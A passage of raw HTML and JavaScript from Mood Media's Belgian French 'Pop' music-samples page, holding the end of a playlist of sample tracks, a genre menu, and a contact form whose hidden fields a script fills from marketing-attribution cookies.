00-10","order":11,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Pop%2000-10.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"A selection of the most recognisable Pop Hits from the 00\u2019s. Sample Artists: Aloe Blacc, Gwen Stefani, Daniel Bedingfield, Jennifer Lopez, Gnarlz Barkley, Beyonce, Jamelia, Mario, Eve, LeAnn Rimes, Justin Timberlake, Avril Lavigne, Sean Paul, Rihanna, Britney Spears","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Pop%2000-10.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/trendspot-300x300.jpg"}},{"artist":"A selection of the most recognisable Pop Hits from the 80-90\u2019s. Sample Artists: Eagle-Eye Cherry, Level 42, R.E.M., Tears For Fears, Simply Red, Madonna, Ace Of Base, Nik Kershaw, Seal, Pet Shop Boys","artworkId":607,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/shine-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/eu\/Pophits_80-90.mp3","format":"","length":"","title":"Pop Hits 80-90","order":12,"mp3":"https:\/\/moodmedia.com\/samples\/music\/eu\/Pophits_80-90.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"A selection of the most recognisable Pop Hits from the 80-90\u2019s. Sample Artists: Eagle-Eye Cherry, Level 42, R.E.M., Tears For Fears, Simply Red, Madonna, Ace Of Base, Nik Kershaw, Seal, Pet Shop Boys","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/eu\/Pophits_80-90.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/shine-300x300.jpg"}},{"artist":"A selection of the most recognisable Pop Hits from the 60-70\u2019s. Sample Artists: The Beatles, Stevie Wonder, Van Morrison, Fleetwood Mac, David Bowie, Diana Ross and The Supremes, Elton John, Tom Jones, Dolly Parton, The Turtles, The Beach Boys, ABBA, Jackie Wilson, Queen, Blondie","artworkId":615,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/50sand60s-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/6070s.mp3","format":"","length":"","title":"Pop Hits 60-70","order":13,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/6070s.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"A selection of the most recognisable Pop Hits from the 60-70\u2019s. Sample Artists: The Beatles, Stevie Wonder, Van Morrison, Fleetwood Mac, David Bowie, Diana Ross and The Supremes, Elton John, Tom Jones, Dolly Parton, The Turtles, The Beach Boys, ABBA, Jackie Wilson, Queen, Blondie","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/6070s.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2016\/05\/50sand60s-300x300.jpg"}},{"artist":"Disco & Soul classics from the 70\u2019s & 80\u2019s. Sample Artists: Earth Wind & Fire, Chic, Diana Ross, Bee Gees, KC & The Sunshine Band, The Trammps, Sister Sledge, Barry White, Boney M Daddy, ABBA, The Emotions, Donna Summer, Frankie Valli & The Four Seasons, Sylvester, Fatback Band","artworkId":31945,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2019\/05\/disco-funk-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/eu\/DiscoFunk.mp3","format":"","length":"","title":"Disco Funk","order":14,"mp3":"https:\/\/moodmedia.com\/samples\/music\/eu\/DiscoFunk.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Disco & Soul classics from the 70\u2019s & 80\u2019s. Sample Artists: Earth Wind & Fire, Chic, Diana Ross, Bee Gees, KC & The Sunshine Band, The Trammps, Sister Sledge, Barry White, Boney M Daddy, ABBA, The Emotions, Donna Summer, Frankie Valli & The Four Seasons, Sylvester, Fatback Band","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/eu\/DiscoFunk.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2019\/05\/disco-funk-300x300.jpg"}}]}</script>
		</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0 et_pb_widget_area clearfix et_pb_widget_area_right  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div id="nav_menu-13" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Catégories</h4><div class="menu-music-sample-menu-belgique-container"><ul id="menu-music-sample-menu-belgique" class="menu"><li id="menu-item-120832" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-120832"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/pop/" aria-current="page">Pop</a></li>
<li id="menu-item-120833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120833"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/rock/">Rock</a></li>
<li id="menu-item-120834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120834"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/danse-house/">Danse / House</a></li>
<li id="menu-item-120835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120835"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/electronique/">Électronique</a></li>
<li id="menu-item-120836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120836"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/hip-hop-rb-et-soul/">Hip-Hop, R&amp;B et Soul</a></li>
<li id="menu-item-120837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120837"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/instrumental-et-classique/">Instrumental et classique</a></li>
<li id="menu-item-120838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120838"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/jazz-soul/">Jazz / Soul</a></li>
<li id="menu-item-120839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120839"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/lounge/">Lounge</a></li>
<li id="menu-item-120840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120840"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/latino/">Latino</a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120841"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/divers/">Divers</a></li>
<li id="menu-item-755691" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-755691"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/chanson-francaise/">Chanson française</a></li>
<li id="menu-item-285198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285198"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/noel-et-fetes/">Noël et fêtes</a></li>
</ul></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="bold">Contactez-nous dès aujourd’hui pour plus d’informations.</span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/be-fr/music-samples-be-fr/pop/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_41'>URL</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Nom<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Prénom'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Prénom</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Nom de famille'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Nom de famille</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='E-mail' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Téléphone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Téléphone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Nom de la société<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Nom de la société' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_9'>Nombre de sites<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Nombre de sites</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_6'>Comment pouvons-nous vous aider ?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Comment pouvons-nous vous aider ?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Politique de confidentialité<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >J'accepte que mes données personnelles soient traitées conformément à la <a href="https://moodmedia.com/be-fr/entreprise/politique-de-confidentialite/" target="_blank">politique de confidentialité</a> (y compris les transferts internationaux) et je consens à ce que Mood Media utilise ces informations pour me contacter.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='J&#039;accepte que mes données personnelles soient traitées conformément à la &lt;a href=&quot;https://moodmedia.com/be-fr/entreprise/politique-de-confidentialite/&quot; target=&quot;_blank&quot;&gt;politique de confidentialité&lt;/a&gt; (y compris les transferts internationaux) et je consens à ce que Mood Media utilise ces informations pour me contacter.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Restez en contact</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Je souhaite recevoir des nouvelles pertinentes, des informations sur les produits ou des offres spéciales par courrier électronique. Vous pouvez vous désinscrire à tout moment en utilisant les liens correspondants dans les informations que nous vous envoyons.</label><input type='hidden' name='input_15.2' value='Je souhaite recevoir des nouvelles pertinentes, des informations sur les produits ou des offres spéciales par courrier électronique. Vous pouvez vous désinscrire à tout moment en utilisant les liens correspondants dans les informations que nous vous envoyons.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='be-fr' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/be-fr/music-samples-be-fr/pop/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/be-fr/music-samples-be-fr/pop/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/be-fr/music-samples-be-fr/pop/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="Envoyer"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('[id="input_3_39"]').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('[id="input_3_20"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('[id="input_3_21"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('[id="input_3_19"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('[id="input_3_23"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('[id="input_3_22"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('[id="input_3_36"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('[id="input_3_25"]').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('[id="input_3_26"]').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('[id="input_3_27"]').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('[id="input_3_40"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('[id="input_3_29"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('[id="input_3_30"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('[id="input_3_33"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('[id="input_3_32"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('[id="input_3_31"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('[id="input_3_34"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('[id="input_3_35"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('[id="input_3_37"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
